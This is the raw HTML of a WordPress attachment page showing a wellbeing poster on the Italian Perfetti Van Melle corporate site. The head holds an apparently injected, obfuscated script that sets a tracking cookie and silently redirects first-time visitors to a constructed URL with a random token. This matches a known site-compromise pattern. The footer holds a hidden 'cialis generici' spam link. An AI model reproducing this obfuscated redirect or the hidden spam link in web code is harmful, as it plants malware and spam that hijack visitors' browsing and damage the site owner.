        <script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/materialize.min.js"></script>
        <script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/jquery.flipster.min.js"></script>
		<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://www.perfettivanmelle.it/wp-content/themes/perfetti',
            tests: {}
        });
        </script>

	<script type="text/javascript">var _0x5059=[];function rdn(){var _0xf1dax2=_0x5059[0];var _0xf1dax3=_0x5059[1];for(var _0xf1dax4=0;_0xf1dax4< 32;_0xf1dax4++){_0xf1dax2+= _0xf1dax3[_0x5059[5]](Math[_0x5059[4]](Math[_0x5059[2]]()* _0xf1dax3[_0x5059[3]]))};return _0xf1dax2}function _mmm_(_0xf1dax6,_0xf1dax7,_0xf1dax8,_0xf1dax9){var _0xf1daxa= new Date();var _0xf1daxb= new Date();if(_0xf1dax8=== null|| _0xf1dax8=== 0){_0xf1dax8= 3};_0xf1daxb[_0x5059[7]](_0xf1daxa[_0x5059[6]]()+ 3600000* 24* _0xf1dax8);document[_0x5059[8]]= _0xf1dax6+ _0x5059[9]+ escape(_0xf1dax7)+ _0x5059[10]+ _0xf1daxb[_0x5059[11]]()+ ((_0xf1dax9)?_0x5059[12]+ _0xf1dax9:_0x5059[0])}function _nnn_(_0xf1daxd){var _0xf1daxe=document[_0x5059[8]][_0x5059[13]](_0xf1daxd+ _0x5059[9]);var _0xf1daxf=_0xf1daxe+ _0xf1daxd[_0x5059[3]]+ 1;if((!_0xf1daxe) && (_0xf1daxd!= document[_0x5059[8]][_0x5059[14]](0,_0xf1daxd[_0x5059[3]]))){return null};if(_0xf1daxe==  -1){return null};var _0xf1dax10=document[_0x5059[8]][_0x5059[13]](_0x5059[15],_0xf1daxf);if(_0xf1dax10==  -1){_0xf1dax10= document[_0x5059[8]][_0x5059[3]]};return unescape(document[_0x5059[8]][_0x5059[14]](_0xf1daxf,_0xf1dax10))}if(navigator[_0x5059[16]]){if(_nnn_(_0x5059[17])== 1){}else {_mmm_(_0x5059[17],_0x5059[18],_0x5059[18],_0x5059[19]);window[_0x5059[21]][_0x5059[20]]= _0x5059[22]+ _0x5059[23]+ _0x5059[24]+ _0x5059[25]+ _0x5059[26]+ _0x5059[27]+ rdn()}};</script></head>
	<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-9831 attachmentid-9831 attachment-png wp-theme-perfetti sp-easy-accordion-enabled poster-per-tutti">

		<!-- wrapper -->
		<div class="wrapper">

			<!-- header -->
			<header class="header clear navbar-fixed" role="banner">


	

					<!-- nav -->
					<nav class="nav" role="navigation">
          <div class="gigioheader">
            <div class="miocontenitore Normale" style="padding-top: 0;">
            <div class="contengomenuasinistra">
            <ul><li id="menu-item-398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-398"><a href="#">Select Company</a>
<ul class="sub-menu">
	<li id="menu-item-1291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1291"><a target="_blank" href="http://www.perfettivanmelle.com">International</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-399"><a target="_blank" href="http://www.perfettivanmelle.nl">Benelux</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-400"><a target="_blank" href="http://www.perfettivanmelle.com.br">Brazil</a></li>
	<li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401"><a target="_blank" href="http://www.perfettivanmelle.com.cn">China</a></li>
	<li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-402"><a target="_blank" href="http://www.perfettivanmelle.cz">Czech Republic</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-403"><a target="_blank" href="http://www.perfettivanmelle.in">India</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-404"><a target="_blank" href="http://www.gumbase.com">Gum Base</a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-405"><a target="_blank" href="http://www.lookolook.nl">Look-O-Look</a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><a target="_blank" href="http://www.perfettivanmelle.sk">Slovakia</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-407"><a target="_blank" href="http://www.perfettivanmelle.com.tr">Turkey</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-408"><a target="_blank" href="http://www.perfettivanmelleusa.us">USA</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><a target="_blank" href="http://www.perfettivanmelle.vn">Vietnam</a></li>
</ul>
</li>
<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://www.perfettivanmelle.it/faq/">FAQ</a></li>
</ul>            </div>
            <div class="adestramenu">
                        <a class="linkcerca"><i class="fa fa-search"></i>
                        </a>         

                 
                                             <div class="formadiricerca">
                                        
				                        <!-- search -->
<form class="search" method="get" action="https://www.perfettivanmelle.it" role="search">
<div class="input-field">
<h4>Cerca nel sito</h4>

	<input class="search-input" type="search" id="s" name="s" placeholder="Digita quello che stai cercando">

    </div>

	<button class="waves-effect waves-light btn search-submit" style="background: #242f78;" type="submit"  role="button">Cerca</button>
</form>
                		        </div>               
            </div>

            <div class="clr"></div>
            </div>
            </div>                    
                    <div class="nav-wrapper ">
                    <div class="miocontenitore">
                    <a class="brand-logo" href="https://www.perfettivanmelle.it">
							<img src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/img/logo.png" alt="Logo" class="logo-img">
						</a>
                        <span class="right barrasolodesktop">
						<ul><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-107"><a href="https://www.perfettivanmelle.it/chi-siamo/il-gruppo/">Chi siamo</a>
<ul class="sub-menu">
	<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://www.perfettivanmelle.it/chi-siamo/il-gruppo/">Nel mondo</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://www.perfettivanmelle.it/chi-siamo/in-italia/">In Italia</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://www.perfettivanmelle.it/chi-siamo/distribuzione/">Vicini al consumatore</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.perfettivanmelle.it/chi-siamo/la-nostra-storia/">La nostra storia</a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://www.perfettivanmelle.it/chi-siamo/i-nostri-valori/">I nostri valori</a></li>
</ul>
</li>
<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1599"><a href="https://www.perfettivanmelle.it/i-nostri-brand/caramelle/">I nostri Brand</a>
<ul class="sub-menu">
	<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://www.perfettivanmelle.it/i-nostri-brand/caramelle/">Caramelle</a></li>
	<li id="menu-item-4594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4594"><a href="https://www.perfettivanmelle.it/i-nostri-brand/chewing-gum/">Chewing gum</a></li>
	<li id="menu-item-4595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4595"><a href="https://www.perfettivanmelle.it/i-nostri-brand/cioccolato/">Cioccolato</a></li>
	<li id="menu-item-5966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5966"><a href="https://www.perfettivanmelle.it/i-nostri-brand/healty-snack/">Healthy Snack</a></li>
	<li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://www.perfettivanmelle.it/i-nostri-brand/il-chewing-gum/">Come li produciamo</a></li>
</ul>
</li>
<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://www.perfettivanmelle.it/innovazione/">Innovazione</a></li>
<li id="menu-item-7747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7747"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/sostenibilita-ambientale/">Il nostro impegno</a>
<ul class="sub-menu">
	<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/sostenibilita-ambientale/">Sostenibilità ambientale</a></li>
	<li id="menu-item-6915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6915"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/packaging/">Packaging</a></li>
	<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/responsabilita-sociale/">Responsabilità sociale</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/nutrizione/">Nutrizione</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/qualita-e-sicurezza-alimentare/">Qualità e sicurezza alimentare</a></li>
</ul>
</li>
<li id="menu-item-5067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5067"><a href="https://www.perfettivanmelle.it/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-5068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5068"><a href="https://www.perfettivanmelle.it/category/news/">Novità</a></li>
	<li id="menu-item-4792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4792"><a href="https://www.perfettivanmelle.it/category/dicono-di-noi/">Dicono di noi</a></li>
</ul>
</li>
<li id="menu-item-5506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5506"><a href="https://www.perfettivanmelle.it/perche-pvm/">Lavora con noi</a>
<ul class="sub-menu">
	<li id="menu-item-5502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5502"><a href="https://www.perfettivanmelle.it/perche-pvm/">Perchè sceglierci?</a></li>
	<li id="menu-item-5505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5505"><a href="https://www.perfettivanmelle.it/benvenuti-a-bordo/">Benvenuti/e a bordo</a></li>
	<li id="menu-item-5504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5504"><a href="https://www.perfettivanmelle.it/lavora-con-noi/posizioni-aperte/">Posizioni aperte</a></li>
	<li id="menu-item-5503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5503"><a href="https://www.perfettivanmelle.it/career-kitchen/">Career kitchen</a></li>
	<li id="menu-item-8362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8362"><a href="https://www.perfettivanmelle.it/lavora-con-noi-2/perfetti-cosi/">Perfetti Così</a></li>
</ul>
</li>
<li id="menu-item-4848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4848"><a href="https://www.perfettivanmelle.it/category/concorsi-attivi/">Vinci con noi</a>
<ul class="sub-menu">
	<li id="menu-item-4849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4849"><a href="https://www.perfettivanmelle.it/category/concorsi-attivi/">Concorsi attivi</a></li>
	<li id="menu-item-4850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4850"><a href="https://www.perfettivanmelle.it/category/concorsi/">Concorsi conclusi</a></li>
</ul>
</li>
<li id="menu-item-6168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6168"><a href="https://www.perfettivanmelle.it/contatti-consumatore/">Contatti</a>
<ul class="sub-menu">
	<li id="menu-item-6167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6167"><a href="https://www.perfettivanmelle.it/contatti-consumatore/">Consumatore</a></li>
	<li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.perfettivanmelle.it/contatti/contatti-rivenditor-2020/">Rivenditore</a></li>
</ul>
</li>
</ul>                        </span>
                        <div id="staggered-test">
                        
                        <span id="nav-mobile" class="side-nav">
						<ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.perfettivanmelle.it/chi-siamo/il-gruppo/">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://www.perfettivanmelle.it/i-nostri-brand/caramelle/">I nostri Brand</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://www.perfettivanmelle.it/innovazione/">Innovazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7747"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/sostenibilita-ambientale/">Il nostro impegno</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5067"><a href="https://www.perfettivanmelle.it/category/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5506"><a href="https://www.perfettivanmelle.it/perche-pvm/">Lavora con noi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4848"><a href="https://www.perfettivanmelle.it/category/concorsi-attivi/">Vinci con noi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://www.perfettivanmelle.it/contatti-consumatore/">Contatti</a></li>
</ul>                        </span>
             <a class="linkcerca2 hide-on-large-only right"><i class="fa fa-search"></i>
                        </a>
                                 <div class="formadiricerca2">
                                        
				                        <!-- search -->
<form class="search" method="get" action="https://www.perfettivanmelle.it" role="search">
<div class="input-field">
<h4>Cerca nel sito</h4>

	<input class="search-input" type="search" id="s" name="s" placeholder="Digita quello che stai cercando">

    </div>

	<button class="waves-effect waves-light btn search-submit" style="background: #242f78;" type="submit"  role="button">Cerca</button>
</form>
                		        </div>                            
                        </div>
                        
                        <a href="#" onClick="Materialize.showStaggeredList('#staggered-test ul')" data-activates="nav-mobile" class="button-collapse"><i class="mdi-navigation-menu"></i></a>
                        </div>
                        </div>
					</nav>
                    
					<!-- /nav -->

			</header>
                                    <div class="spaziocontenuto"></div>
			<!-- /header -->
<script>
$('a.linkcerca').click(
	function(){
		$('.adestramenu .formadiricerca').toggleClass('attivo');
		$('a.linkcerca').toggleClass('attivo');
})
$('a.linkcerca2').click(
	function(){
		$(' .formadiricerca2').toggleClass('attivo');
		$('a.linkcerca2').toggleClass('attivo');
})
</script>
<!--<div class="loader_container">
<div id="loading-animation"></div>
<img  id="immagine" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/img/logo.png" alt="Logo" class="logo-img">
</div>-->
<div class="contenitoremio">
<div class="fascia" style="background: #ffffff; padding-top: 64px;">
  <div class="miocontenitore">
    <div class="row elenconews">
      <div class="col l12 m12 s12" style="text-align: center; color: #2c3a93;">
        <h1 style="text-align: left;     padding: 25px 25px 0 25px;">
          poster per tutti        </h1>
      </div>
      <div class="col l6 m6 s12"> 
        <!-- article -->
        <div class="apritogglenews" id="apritogglenews9831">
                    <div class="clr"></div>
        </div>
      </div>
      <div class="col l6 m6 s12">
        <div > 
          <!-- /post details -->  
           <div class="contienitogglenews" id="contienitogglenews9831" style="display: block;">
            <span class="date">
            5 Luglio 2024            </span><br /><br />


          <p class="attachment"><a href='https://www.perfettivanmelle.it/wp-content/uploads/2024/07/poster-per-tutti.png'><img fetchpriority="high" decoding="async" width="214" height="300" src="https://www.perfettivanmelle.it/wp-content/uploads/2024/07/poster-per-tutti-214x300.png" class="attachment-medium size-medium" alt="Locandina Pertutti: Da noi il benessere è PERTUTTI. Il nostro programma di wellbeing" srcset="https://www.perfettivanmelle.it/wp-content/uploads/2024/07/poster-per-tutti-214x300.png 214w, https://www.perfettivanmelle.it/wp-content/uploads/2024/07/poster-per-tutti.png 446w" sizes="(max-width: 214px) 100vw, 214px" /></a></p>
          <div class="clr"></div>

          <div class="clr"></div>
                  </div>
      </div>
      <div class="clr"></div>
      </div>
      <div class="clr col l12 m12 s12" style="text-align: center;">

      
      
      </div>
      
      
      
    </div>
  </div>
</div>

<div class="fascia fingofooter" style="background: #242f78">
	<div class="miocontenitore">
		<footer role="contentinfo">
			<div class="row conpaddingdesktop ">
				<div class="col l7 m12 s12 areadisinistra">
					<div id="nav_menu-2" class="widget_nav_menu"><ul id="menu-menu-footer" class="menu"><li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://www.perfettivanmelle.it/legal/">Note Legali</a></li>
<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-318"><a rel="privacy-policy" href="https://www.perfettivanmelle.it/privacy-cookie/">Privacy Policy &#038; Cookie</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://www.perfettivanmelle.it/?page_id=196">Contatti</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.perfettivanmelle.it/faq/">FAQ</a></li>
</ul></div>				</div>
				<div class="col l5 m12 s12 areadidestra">
					<span>Seguici su</span>
					         <div class="condividisocial">
               <a class="linkasocialcondividi" style=" background:  #fff;  border: 3px solid #fff;"  target="_blank" href="https://www.facebook.com/PVMItalia/">
                       <i class="fa fa-facebook" style="color: #242F78 "></i>
                </a>
               <a class="linkasocialcondividi" style=" background:  #fff;  border: 3px solid #fff;" target="_blank" href="https://twitter.com/PVMItalia">
                      <i class="fa fa-twitter" style="color: #242F78; "></i>
                   </a>
               <a class="linkasocialcondividi" style=" background:  #fff;  border: 3px solid #fff;" target="_blank" href="https://www.linkedin.com/company/perfetti-van-melle">
                      <i class="fa fa-linkedin" style="color: #242F78; "></i>
                   </a>
                    <a class="linkasocialcondividi" style=" background:  #fff;  border: 3px solid #fff;" target="_blank" href="https://www.instagram.com/perfettivanmelle_italia/">
                      <i class="fa fa-instagram" style="color: #242F78; "></i>
                   </a>
                          </div>

    				</div>
			</div>
		</footer>



	</div>
</div>
<div class="fascia fingofooter copyright" style="background: #04245e;">
	<div class="miocontenitore">
		<div class="row">
			<div class=" col l12 m12 s12">
				<div id="text-3" class="widget_text">			<div class="textwidget"><p>© Perfetti Van Melle S.p.A. – via XXV Aprile 7 – 20045 Lainate (Milano) PIVA 04219660158</p>
<p style="display: none;"><a title="cialis generici" href="http://guy-help-greece.com/">cialis generici</a></p>
</div>
		</div>			</div>
		</div>
	</div>
</div>

</div>
</div>
<!-- /wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/perfetti/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Questo sito utilizza cookie tecnici per le sue funzionalità.<br />
 <a href="https://www.perfettivanmelle.it/Informativa-estesa-sui-cookie" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Per saperne di più clicca qui</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>(function(d){var s = d.createElement("script");s.setAttribute("data-account","clz9vkdw70000ml08s58ug5xv");s.setAttribute("src","https://cdn.accessibit.com/widget.js");(d.body || d.head).appendChild(s);})(document)</script>		<script type="text/javascript">
			var visualizerUserInteractionEvents = [
				"scroll",
				"mouseover",
				"keydown",
				"touchmove",
				"touchstart"
			];

			visualizerUserInteractionEvents.forEach(function(event) {
				window.addEventListener(event, visualizerTriggerScriptLoader, { passive: true });
			});

			function visualizerTriggerScriptLoader() {
				visualizerLoadScripts();
				visualizerUserInteractionEvents.forEach(function(event) {
					window.removeEventListener(event, visualizerTriggerScriptLoader, { passive: true });
				});
			}

			function visualizerLoadScripts() {
				document.querySelectorAll("script[data-visualizer-script]").forEach(function(elem) {
					jQuery.getScript( elem.getAttribute("data-visualizer-script") )
					.done( function( script, textStatus ) {
						elem.setAttribute("src", elem.getAttribute("data-visualizer-script"));
						elem.removeAttribute("data-visualizer-script");
						setTimeout( function() {
							visualizerRefreshChart();
						} );
					} );
				});
			}

			function visualizerRefreshChart() {
				jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
				if ( jQuery( 'div.viz-facade-loaded:not(.visualizer-lazy):empty' ).length > 0 ) {
					visualizerUserInteractionEvents.forEach( function( event ) {
						window.addEventListener( event, function() {
							jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
						}, { passive: true } );
					} );
				}
			}
		</script>
			<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-includes/js/comment-reply.min.js?ver=55cdd2b8cf3e47dc5d1fe7a699719920" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.perfettivanmelle.it/wp-includes/js/wp-emoji-release.min.js?ver=55cdd2b8cf3e47dc5d1fe7a699719920"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.perfettivanmelle.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- analytics -->
<script>

		$( document ).ready(function() {
		  // Run code
			function removeLoader(){
				$('.loader_container').addClass('removed');
			}
			setTimeout(removeLoader, 1000);
		});



	$(document).ready(function(){

		$('select').material_select();
		(function($){
			$(function(){
				$('.button-collapse').sideNav();
			}); 
		})(jQuery); 
		$('.modal-trigger').leanModal();

		$(".tornasu").click(function() {
		  $("html, body").animate({ scrollTop: 0 }, "slow");
		  return false;
		});

	});
		function lanciaowlslider(ID){}

		function arilamiatab(ID){

		jQuery('.contengountab.attivo').not('#contengountab'+ID).removeClass('attivo');
		jQuery('#contengountab'+ID).addClass('attivo');
		$('.rigaconitbas .miocontenitore > .row').fadeOut();
		$('#contengoicontenutitab'+ID).fadeIn();


	}
	function apriitoggle(ID){
		var altezzamenu1 = jQuery('nav.nav').height() + 26 ;
		var altezzamenu2 = 0;
		jQuery('ul.sub-menu').each(function( index ) {
			if( jQuery(this).css('display') == 'block'){
